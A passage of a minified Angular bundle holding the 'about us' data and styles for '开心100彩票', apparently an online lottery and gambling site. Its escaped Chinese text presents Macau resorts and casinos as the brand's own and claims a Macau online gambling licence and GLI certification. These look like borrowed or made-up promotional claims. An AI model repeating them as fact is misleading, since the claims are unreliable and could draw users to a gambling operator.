u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/about/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/about/02-1.b7b4b97.png",leftImg:[this.service.baseImgUrl+"images/about/02-2.e95b1eb.png",this.service.baseImgUrl+"images/about/02-3.86508af.png"],rightImg:this.service.baseImgUrl+"images/about/02-4.126d403.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u5f00\u5fc3100\u5f69\u7968\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/about/logo.png",bigImg:this.service.baseImgUrl+"images/about/03-1.1113615.png",leftImg:[this.service.baseImgUrl+"images/about/03-2.7691870.png",this.service.baseImgUrl+"images/about/03-3.895cafa.png"],rightImg:this.service.baseImgUrl+"images/about/03-4.a4086bf.png",introduce:["\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/about/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/about/04-1.0b6b0b7.png",leftImg:[this.service.baseImgUrl+"images/about/04-2.b88de97.png",this.service.baseImgUrl+"images/about/04-3.894b49c.png"],rightImg:this.service.baseImgUrl+"images/about/04-4.9357253.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u5f00\u5fc3100\u5f69\u7968\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u5f00\u5fc3100\u5f69\u7968\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u5f00\u5fc3100\u5f69\u7968\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/about/05-1.128c6e9.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/about/05-2.9223194.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/about/05-3.f7f105e.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]}}return n.prototype.ngOnInit=function(){},n.prototype.changeItem=function(n){this.currentIndex=n},n}(),pt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.about-us-content[_ngcontent-%COMP%]{width:100%;overflow:hidden;background-color:#fff;border-top:1px solid #ccc;padding-bottom:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1100px;padding:40px 86px;box-shadow:2px 2px 2px 2px #ccc;background:#fff;margin:auto;font-size:14px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]{margin-bottom:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block;line-height:50px;text-align:center;font-size:16px;color:#000;cursor:pointer;margin-right:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{border-bottom:3px solid red;color:red;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:40px;font-size:16px;margin-bottom:20px;color:red;position:relative;padding-left:28px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:16px;height:16px;display:inline-block;background:rgba(208,146,21,.3);border-radius:50px;position:absolute;left:0;top:2px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]:after{content:" ";width:8px;height:8px;background:#d09215;position:absolute;border-radius:50%;left:4px;top:4px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .introductionText[_ngcontent-%COMP%]{font-size:14px;line-height:22px;margin-bottom:30px;text-indent:2em;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .leftText[_ngcontent-%COMP%]{width:530px;color:#333}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .infoImg[_ngcontent-%COMP%]{width:380px;height:540px;background:url(/pcCNPB/images/about/company.3fa58b3.png) 50%/cover no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .txt-left[_ngcontent-%COMP%]{width:530px;float:left}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]{margin-left:548px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{width:380px;height:540px;background:url(/pcCNPB/images/about/company.3fa58b3.png) 50%/cover no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;text-align:justify;text-indent:2em;margin-bottom:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p.introduce[_ngcontent-%COMP%]{margin-bottom:30px;color:#111;line-height:24px;text-indent:2em;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]{margin-top:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:290px;height:360px;border:1px solid #eaeaea;display:inline-block;vertical-align:middle;padding:0 20px;margin-left:15px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{display:block;width:60px;height:60px;border-radius:50%;background:50% no-repeat #fe4445;margin:40px auto 20px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child   b[_ngcontent-%COMP%]{background-image:url(/pcCNPB/images/about/about_01.de69ab8.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2)   b[_ngcontent-%COMP%]{background-image:url(/pcCNPB/images/about/about_02.deb01b0.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3)   b[_ngcontent-%COMP%]{background-image:url(/pcCNPB/images/about/about_03.dccd099.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{font-size:25px;color:#fe4445;text-align:center;margin-bottom:30px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-flex:1;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]:last-child   .el-aside[_ngcontent-%COMP%]{border:none}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]{position:relative;border-right:1px solid #fe4445;font-size:15px;font-weight:900;color:#fe4445;padding:5px 10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]:after{content:"";position:absolute;background:#fe4445;border-radius:4px;top:0;right:-4px;width:8px;height:8px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]{position:relative;padding:0 10px;text-align:left}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:22px;font-size:14px;height:20px;color:#fe4445;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{line-height:18px;padding-bottom:30px;font-size:14px;color:#333}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]{font-size:0}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .imgList[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;margin-top:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]{width:440px;height:308px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .logImg[_ngcontent-%COMP%]{display:block}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]{width:750px;display:-webkit-box;display:flex;-webkit-box-pack:space-evenly;justify-content:space-evenly}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:230px;height:149px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]:first-child   img[_ngcontent-%COMP%]{margin-bottom:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .rightImg[_ngcontent-%COMP%]{width:230px;height:308px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .introduce[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px;font-size:14px;line-height:22px;margin-top:16px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]{line-height:40px;height:40px;font-weight:700;font-size:16px;padding-left:25px;border-top:1px solid #dedede;color:#fe4445;text-align:left;margin-top:16px;position:relative}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:16px;height:16px;display:inline-block;background:rgba(208,146,21,.3);border-radius:50px;position:absolute;left:0;top:13px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   